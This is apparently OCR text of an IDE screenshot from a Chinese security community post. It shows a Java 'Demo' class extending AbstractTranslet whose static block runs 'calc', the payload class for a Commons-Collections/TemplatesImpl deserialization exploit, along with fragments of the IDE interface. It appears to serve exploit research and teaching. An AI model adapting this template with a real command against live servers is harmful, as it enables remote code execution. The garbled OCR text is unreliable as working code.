 Loader.java × CC3Test.java × Demo.java × src.zip!\...\TemplatesImpl.java × src.zip!\...\Class.java × InstrumentationIn
package EXP;
import java.io.IOException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.
public class Demo extends AbstractTranslet{
static {
try {
Runtime.getRuntime().exec( command: "calc")
}catch (IOException e){
e.printStackTrace();
}
}
}
选择要实现的方法
com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractT
transform(document:DOM, iterator:DTMAxisIterato
com.sun.org.apache.xalan.internal.xsltc.Translet
transform(document:DOM, handlers:SerializationHa
复制 JavaDoc(J)
生成缺失的 JavaDoc
插入 @Override(O)
确定 取消
CC3Test ×
ougger 控制台
"main"@1 在组"main": 正在运行
对表达
先知社区